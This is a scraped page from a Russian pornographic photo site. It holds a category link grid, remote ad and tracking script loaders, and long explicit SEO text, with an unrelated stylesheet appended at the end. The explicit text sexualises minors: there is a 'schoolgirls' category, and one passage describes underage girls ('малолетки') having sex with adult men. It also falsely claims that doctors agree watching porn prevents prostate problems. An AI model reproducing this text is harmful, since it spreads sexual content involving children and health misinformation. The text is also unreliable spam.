        <div style="width:250px; float:left;">
          <a href="/realnoeporno/"><img src="/templates/Default/images/realnoeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Реальное порно" /><br />
          <br />
          <b>Реальное порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/retro/"><img src="/templates/Default/images/retro.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ретро фото" /><br />
          <br />
          <b>Ретро фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/rusporno/"><img src="/templates/Default/images/rusporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Русское порно" /><br />
          <br />
          <b>Русское порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/rijie/"><img src="/templates/Default/images/rijie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Рыжие" /><br />
          <br />
          <b>Рыжие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/swingry/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Свингеры" /><br />
          <br />
          <b>Свингеры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skvirt/"><img src="/templates/Default/images/skvirt.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сквирт" /><br />
          <br />
          <b>Сквирт</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/secretarshi/"><img src="/templates/Default/images/secretarshi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секретарши" /><br />
          <br />
          <b>Секретарши</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexvavto/"><img src="/templates/Default/images/sexvavto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс в авто" /><br />
          <br />
          <b>Секс в авто</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/spermalico/"><img src="/templates/Default/images/spermalico.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сперма на лицо" /><br />
          <br />
          <b>Сперма на лицо</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/igrushki/"><img src="/templates/Default/images/igrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс игрушки" /><br />
          <br />
          <b>Секс игрушки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/sexmashine/"><img src="/templates/Default/images/sexmashine.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс машины" /><br />
          <br />
          <b>Секс машины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexulniepopki/"><img src="/templates/Default/images/sexulniepopki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сексуальные попки" /><br />
          <br />
          <b>Сексуальные попки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/solodevushek/"><img src="/templates/Default/images/solodevushek.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Соло девушек" /><br />
          <br />
          <b>Соло девушек</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sportsmenki/"><img src="/templates/Default/images/sportsmenki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спортсменки" /><br />
          <br />
          <b>Спортсменки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/spyashie/"><img src="/templates/Default/images/spyashie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спящие" /><br />
          <br />
          <b>Спящие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/studentki/"><img src="/templates/Default/images/studentki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Студенкти" /><br />
          <br />
          <b>Студенкти</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skosichkami/"><img src="/templates/Default/images/skosichkami.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="С косичками" /><br />
          <br />
          <b>С косичками</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/transi/"><img src="/templates/Default/images/transi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трансы" /><br />
          <br />
          <b>Трансы</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/traxstraponom/"><img src="/templates/Default/images/traxstraponom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трах страпоном" /><br />
          <br />
          <b>Трах страпоном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xyi/"><img src="/templates/Default/images/xyi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Толстые члены" /><br />
          <br />
          <b>Толстые члены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/uchitelnici/"><img src="/templates/Default/images/uchitelnici.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Учительницы" /><br />
          <br />
          <b>Учительницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fetish/"><img src="/templates/Default/images/fetish.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фетиш" /><br />
          <br />
          <b>Фетиш</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/fotoizsocsetey/"><img src="/templates/Default/images/fotoizsocsetey.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фото из соц сетей" /><br />
          <br />
          <b>Фото из соц сетей</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fotonudistov/"><img src="/templates/Default/images/fotonudistov.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Нудисты" /><br />
          <br />
          <b>Нудисты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fisting/"><img src="/templates/Default/images/fisting.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фистинг" /><br />
          <br />
          <b>Фистинг</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/hardcore/"><img src="/templates/Default/images/hardcore.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хардкор" /><br />
          <br />
          <b>Хардкор</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/hentai/"><img src="/templates/Default/images/hentai.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хентай" /><br />
          <br />
          <b>Хентай</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xydie/"><img src="/templates/Default/images/xydie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Худышки" /><br />
          <br />
          <b>Худышки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xxxfoto/"><img src="/templates/Default/images/xxxfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="ххх порно" /><br />
          <br />
          <b>ххх порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/celki/"><img src="/templates/Default/images/celki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Целки" /><br />
          <br />
          <b>Целки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/chastniepornfoto/"><img src="/templates/Default/images/chastniepornfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Частные порнофото" /><br />
          <br />
          <b>Частные порнофото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shcolnici/"><img src="/templates/Default/images/shcolnici.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Школьницы" /><br />
          <br />
          <b>Школьницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shluxi/"><img src="/templates/Default/images/shluxi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Шлюхи" /><br />
          <br />
          <b>Шлюхи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/erotika/"><img src="/templates/Default/images/erotika.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Эротика" /><br />
          <br />
          <b>Эротика</b></a>
        </div>
      </div>
      
      <script type="text/javascript">
      //<![CDATA[
      document.write("<div id='vjrqkbBoJv2bBuORD1pkNIl5UwNAlmA'><\/div>");
        var visitweb_script     = document.createElement("script");
        visitweb_script.type    = "text/javascript";
        visitweb_script.charset = "utf-8";
        visitweb_script.src     = "http://pici.dfpmvwyku.xyz/vv/jrqkbBoJv2bBuORD1pkNIl5UwNAlmA";
        if (document.body) {
            document.body.appendChild(visitweb_script);
        }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
        }
      //]]>
      </script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='t19MW_3802272660456'></div><!-- 422066 --> <a href="http://porno365.plus" target="_blank">Свежее порно</a> .  <a href="https://pornozak.vip/categories/" target="_blank">PornoZak.VIP</a> <br /><!--articles code--> На сегодняшний день все доктора и психологи сходятся во мнении что смотреть порно полезно для здоровья. За неимением партнера просмотр порно просто необходим для организма здорового половозрелого человека, потому что если не мастурбировать то будет воспаляться простата и произойдет застой спермы. В наше время хорошее порно - это не проблема, особенно если у тебя под рукой интернет. Всегда можно зайти на <a href="https://rusvideos.net/">портал rusvideos.net</a> и вздрочнуть на качественную порнуху в HD. Отличное настроение после просмотра порно роликов - гарантировано до конца дня. Похотливые шлюшки на этом сайте не дадут тебе заскучать, и ты скорее всего добавишь сайт в закладки, чтобы не пропустить новинки порно. Если ты учишься в институте, то ты еще познаешь мир сексуальных фантазий и разврата - данный сайт просто создан для тебя! Не забывай оставлять комментарии и заходить почаще на rusvideos.net! | <a href="https://rusoska.com/sleep">порно спящие</a> | смотреть <a href="http://brazzers-porno.info/">порно онлайн</a> HD <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script>
      <div style="padding:10px">
        <span class="maincont" itemprop="description">Невесты в порно фото ебутся не часто, зато очень сексуально. Очень часто красивые девочки в свадебных платьях показывают голые ножки, затем небольшие сиськи, которые скрывает лишь малая часть одежды, а когда собираются трахнуться, то просто поднимают платья и ебутся с парнями в разных позах, потому что получать удовольствие от секса, только когда ебля разнообразная. Свингеры и негритянки ебутся друг с другом, меняясь с жёнами своими мужьями для ебли, чтобы получилось хорошее эротическое шоу в порно фото, в котором оргии чернокожие устраивают только для того, чтобы посмотреть, как одной молодой девушке на рот будут кончать пятеро мужиков спермой и желать, чтобы девушка пыталась её ещё и проглотить. А вот порно звёзды в оргиях участвуют не часто – им, как и любым другим красивым девушкам, вполне могло бы понравиться делать порно селфи своих голых тел, ведь там есть на что посмотреть – на большие сиськи и письку бритую. А вот в русском порно, славянские красавицы играют со своими пиздами с помощью секс игрушек и резиновых членов, которые очень нравятся девочкам и возбуждают их сильно. Хотя и толстые члены, которые тоже можно увидеть на порно фото, очень нравятся девочкам и не оставляют их без оргазма. Смотрите порно фото голых девок, трахающихся как свингеры и получающих удовольствие. порево красивых девушек, секс в общественных местах порно фото, порно фото маленьких сисек, сперма в рот и на лицо, порно видео для мобильного телефона Порно с красивыми сисястыми блондинками поражают своим реализмом – девушки на фото сексуально раздеваются до гола, неустанно смотрят в камеру, а потом ебутся с мужчинами, издавая шикарные стоны. Парень медленно снимает трусики со стройного тела блондинки, потом начинает целовать лобок и киску женщины, прекрасно зная, что когда сучка возбудиться, то уже сама и минет сделает, и трахнуть себя даст в киску. Ебля с блондинкой в пизду на порно фото показывает настоящий трах и агонию, которая приходит к ебущимся людям, которые любят трахаться в разных позах. Смотрите хороший секс с блондинкой на откровенных порно фото, которые не перестают заниматься половым актом с мужчинами до тех пор, пока не испытают оргазм. Взрослые женщины занимаются еблей, не снимая сексуальной одежды со зрелого тела, так как мужчина может потерять частично интерес к ебле. Девочки занимаются трахом и понимают, что лучшая поза для взрослой женщины, это позиция наездницы. Именно когда зрелая тёлка сидит сверху на хуе, порно фото показывают умение сучки ебаться во всей красе. Блондинки с большими сиськами и брюнетки с аппетитными жопами – каждая из этих взрослых женщин любит получать удовольствие от хорошего траха. Картинки с сексом с широко раздвинутыми ногами возбуждают мужиков, особенно если в ебле втроём взрослую женщину парни трахают кто в рот, а кто в узкое влагалище. Заканчивается же ебля в фото простым минетом и спермой на лице дамы. Еблю в очко любят мужчины не меньше, чем самые красивые женщины мира. Анальный секс процветает как среди секс меньшинств, так и среди гетеросексуалов. Парень всегда с удовольствием трахает свою жену и слушает её эротичные стоны, так как девочка с удовольствием позволяет самцу трахать себя в разных позах. Особенно хороша ебля в жопу на порно фото в групповом сексе, пока обнажённую развратницу страстно ебёт парень, а в рот суют члены мальчики, чтобы кончить от минета. Хорошая ебля в очко всегда заканчивается спермой для порно фото, которую русская жена или жопой чувствует, если муж во время эякуляции не захотел вынимать пенис, или всё же вынужденно глотает сперму, если половой акт закончился минетом. Красивые и молодые лесбиянки любят ласкать маленькие сиськи и бритые письки на природе. Хотя красотки часто встречаются в самых разных местах, так как ласки влагалищ очень возбуждают девочек, ибо хороший секс всегда приносит много приятных эмоций. Красотки с обнажёнными попками и маленькими сиськами трахаются в разных позах, так как любят получать удовольствие от хорошего секса. Лесбиянки ласкают сперва соски обнажённых молодых грудей, потом начинают руками лезть к клитору и раздвигая половые губы, трогать его и стимулировать. В порно фото лесбиянки обычно выглядят красиво, ласкаются голые, имеют бритые киски и молодое, стройное тело. Смотрите на красоток лесбиянок, получающих оргазм с помощью резиновых хуёв. красавицы с удовольствием дают парням возможность вставить в рот толстый эрегированный фаллос, чтобы женщина отсосала его и доставила мужу удовольствие. А вот если молодой паре в любительских фото удаётся дальше продвинуться в половом акте, то порно фото секса показывают уже вагинальный трах с обнажённой тёлкой. Красавица ложиться в миссионерскую позицию, а сверху на сучку наваливается мужик и начинает с удовольствием трахать девку во влагалище. Издавая эротичные стоны для любительских фото, женщина получает оргазм за оргазмом, пока парень не решает сменить позу. Часто ебля в любительских фото заканчивается сексом в пизду в позе раком, а также спермой на ягодицах обнажённой попки. Маленькие сиськи часто встречаются у девочек, которые, не смотря на юный возраст, решили пойти в порно фото, чтобы заняться приятным сексом на камеру. Такую обнажённую красавицу с удовольствием ебёт парень, а потом щупает руками маленькие сиськи, смотря, как вставит соски грудей, что явно говорит о полном возбуждении женщины. Сперва парень развёл ноги обнажённой тёлки, а потом вставил член в узкое влагалище и стал ебать даму, всё глубже входя пенисом, доставляя дополнительное удовольствие девушке. Порно фото секса с девочками с маленькими сиськами часто начинается с эротического позирование, во время которого девушка раздевается для порно фото, снимает лифчик и трусы с бритой пилотки, а потом начинает лезть руками и языком к хую парня, делая ему минет. Молоденькие девочки занимаются шикарным трахом везде, где только приспичит их парня. Мальчик со вставшей писькой позволяет молоденьким девочкам делать минет его хую, а потом просто ебёт даму в разных позах, так как узкая вагина у малолетки быстро возбуждается. Смотрите порно фото секса с молоденькими девочками, которые с удовольствием берут за щеку, делая шикарный минет, а потом трахаются со взрослыми мужчинами, позволяя себя ебать в разных позах. Шикарный секс с молоденькой девочкой у бассейна начался с аккуратного приставания мальчика, который повлёк за собой петтинг, от которого дама не смогла не возбудиться и не дать себя парня трахнуть. Хороший секс с молоденькими девочками возбуждает в качественных порно фото. Красивые и молодые худышки тоже с удовольствием ебётся, причём молодые девочки часто становятся в такие сексуальные позы, которые не доступны взрослым тётям. Худышки поражают умением широко раздвигать не только ноги, но и половые губы бритой киски, которая вмещает в себе большие и толстые фаллосы. Красавица без одежды лежит в миссионерской позе, а страстный мужчина, смотря на маленькие голые титьки, трахает девочку без устали и понимает, что дама скоро получит оргазм. Насладившись хорошим трахом, девушка становится в позу раком и позволяет ёбарю себя до ебать. Секс с худышками заканчивается хорошим оргазмом и спермой на обнажённой попке девушки. Красавица с удовольствием берёт в рот пенис парня и старается его удовлетворить, чтобы сей половой акт запомнился парню. Невесты из порно фото, это те самые сексуальные тёлки, которые никому не дают, кроме своего мужа. А мужики их бережно оберегают и не позволяют своим эротичным девочкам трахаться на стороне. А тем более, если невеста напьётся, то ебля для неё становится приоритетом номер один, и пьяная женщина начинает искать секс если не от своего мужа, который тоже может быть пьяным, то от какого-нибудь сексуального парня. А лучше от двух, чтобы устроить настоящий секс втроём и гэнг бэнг. Невесты трахаются как в последний раз, стараясь не забывать о том, что стонать нужно во время ебли с любовником, а также что для порно фото можно и попозировать в свадебной фате, как невесте. Голые негритянки занимаются и оральным, и анальным сексом. Конечно же у чёрнокожих тёлок есть и влагалище для занятия вагинальным сексом, но эти сучки его обычно не используют в таких целях. Им больше по нраву разные извращения, в виде большой жопы облитой маслом, а также траха в разных изуверских позах. Хотя, чего там говорить, голые негритянки и в пизду тоже ебутся, особенно если устанут делать минет парням, или надоест долбиться в очко. Только вот, получают оргазм негритянки, когда парни кончают в их письки, а из влагалищ потом выливается сперма. Смотрите порно фото с грудастыми и жопастыми негритянками, которые очень любят ебаться. Оргии самых настоящих баб и мужей, которые ебутся все вместе и любят, когда слышат оргазмы и громкие стоны своих напарников по сексу. Только вот, девочки не все соглашают на оргии, но те, кто всё же любит секс в групповухе, получают определённое разнообразие в ебле и понимают, что трах с парнями и тёлками в одной комнате, это не на что не похожее занятие и здорово заниматься сексом в оргиях. Голые девушки с огромными сиськами и жопами, лижут друг другу пизды и клитора, которые очень возбуждают. А в это время, участвующие в оргии парни, трахают во влагалища или анальные отверстия красивеньких молоденьких девочек. И всё это происходит специально для порно фото, в которых оргии представлены во всей красе. Порно звезды с сексуальными телами, всегда самые лучшие на порно фото. Они умеют трахаться. Имея в своём распоряжении большие груди пятого размера и круглые, аппетитные попки, тёлки дают ебать себя парням, которые очень любят секс с порно звёздами. А девушки стонут и ласкают себе клитора, во время траха. Член парней с лёгкостью скользит внутри влагалища взад и вперёд, и лишь немногие порно звёзды позволяют кончать во внутрь своей киски. Они не хотят ебущуюся работу, на которой им платят хорошо, а большие члены безперерывно ходят и внутри пизды, и внутри очка. Смотрите порно фото с настоящими порно звёздами, которые любят секс. Порно селфи с голыми и возбуждающими тёлками. Эти бабы во время траха успевают ещё и себя фотать, чтобы потом в голом виде отправить порно фото в соц.сети, где люди будут видеть, какой был секс у этой малышки и в какой она позе любит им заниматься. Только вот, не все могут делать себяшки (селфи) во время ебли. Вот и появляются порно селфи тех тёлок, которые просто, стоя перед зеркалом с голыми сиськами и пиздой, фотают себя и получают от этого удовольствие. А могут сделать порно селфи и вообще в голом виде. Смотрите порно селфи в эротических фото с голыми, молоденькими и сексуальными девочками. Пышки трахаются в порно фото с таким же желанием и рвением, как если бы они были худыми и стройными голыми бабами. Только вот они сейчас толстые, а трахаться всё также хочется, и потому секс с пышками показывает, как истекая потом, но становясь в разные позы, тёлки стараются во время ебли не раздавить парней. Такой вот трах с пышками в порно фото особенно интересен тем, что там видны все жировые складки, которые тёлка нарастила с желанием потом в голом виде начать сношаться с разными парнями, которые не смотрят на то, кого трахают, а просто вставляют свои толстые члены в жировые складки пышек, в надежде попасть в пизду. Русское порно с красивыми русскими девочками показывает, как умеют ебаться русские девчонки. Но они не только занимаются сексом с русскими парнями, и часто их заводит секс с неграми, которые также любят русских красавиц и стараются всегда продлить сношение по времени как можно дольше. Вот только русские девушки в порно становятся не во все позы, а только в те, которые нельзя назвать развратными. Тёлки из России, славянки, конечно любят и по стонать, и поцарапать когтями своих парней, а вот развратничать красавицы не особо хотят, да и не делают такого. Вот только негры всё хотят добиться от русских девочек в своих порно оргиях такого, чего русские девки не любят. Рыжие красотки возбуждают эротичной одеждой на сексуальном теле. Взрослые красавицы снимаются в порно фото в различных позах, так как любят получать удовольствие от вида мужских стояков. Девочка с голой попкой стоит в позе раком, позируя для порно фото. Большие сиськи рыжей красотки сразу привлекли внимание парня, который собирался выебать сучку во влагалище. Хорошая и узкая киска девки очень понравилась мужчине, который хотел, как следует трахнуться с девочкой и получить удовольствие от хорошего секса. Рыжая девушка занимается анальным сексом, а после полового акта просто дрочит хуй мужчины для порно фото и смотрит, как тот кончает спермой. Также рыжие красотки любят глотать сперму, и потому еблю обычно заканчивают глубоким минетом. Свингеры в порно фото делают секс, не отходя от камеры. Это две пары, которые знают друг друга, и на время ебли меняются жёнами или мужьями, это смотря кому свингерство в голову пришло. Вообще, слово свингеры произошло от слова свиньи, ибо то, что делают развратные свингеры в своих порно фото во время ебли, это чисто свинское поведение. Нормальные, достойные люди никогда не станут трахаться в разных позах с голыми жёнами своих друзей у них же на глазах, а своих жён отдавать друзьям, чтобы те отымели и в жопу и в пизду. А вот про оральный секс вообще обычно не заикаются – как показывают порно фото, любой секс именно с этого и начинает. Секс игрушки для развратных развратниц, созданные специально для того, чтобы получить удовольствие и оргазм. А вот девушки из числа лесбиянок, просто не могут обойтись без секс игрушек, которые вставляют при первом же моменте в свои ещё не до конца возбуждённые пизды и водят ими туда-сюда, пока не кончат. А кончить девушки могут несколько раз, потому-что склонность к мульти-оргазмам есть у баб. А вот одинокие девушки, как показывают порно фото, делают себе мастурбацию и пальчиками, и секс игрушками, теми самыми, которые нравятся лесбиянкам. Есть и вибраторы самые разные, которые суют в свои киски голые, но симпатичные девушки из порно фото. Сперму на лицо получают шлюхи, которые любят еблю заканчивать оральным трахом. Молодые и обнажённые красотки не редко раздвигают ножки зная, что кончать во влажную вагину парень не будет, так как очень любит получать удовольствие от оральной ласки. Девушка с голыми сиськами дрочит член парня на улице, в общественном месте, и даже не стесняется, когда мужик начинает сучку трогать за сиськи. Дама раздвигает ноги и ебётся в пизду, так как хороший хуй мужчины с удовольствием получает оргазм. Сперма на лице у проституток появляется, если девушки ласково трахают парней в позе наездницы, а потом быстро слезают с члена и додрачивают пенис руками. Толстые члены типичны для негров, которые сношаются с девками и ублажают их, так как толстые члены способны ублажить и девочку, и женщину. Тут уже всё зависит от размеров её влагалища, в которое порой не входит и головка хуя, только лишь чуть-чуть, да и кончить от такого порой очень сложно. Хотя всё же порно фот с толстыми членами существуют, которые и показывают сексуальных брюнеток с волосатыми лобками, но огромными сиськами, способными вместить в себя весь толстый член и позволить в конце ебли даже кончить и на грудь, и на лицо. А вот сперма из толстых членов обычно льётся большими объёмами, и это тоже весьма по нраву тёлкам, которые только что сношение с парнями в порно фото с толстыми членами.</span>
      </div><br />
      <br />
    </div>
    <footer>
      <div id="foot" class="wwide font-s2">
        <div class="disclaimer">
          Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
        </div>
      </div>
    </footer>Лесбиянки порно онлайн 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/main.css
body_size: 7786
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
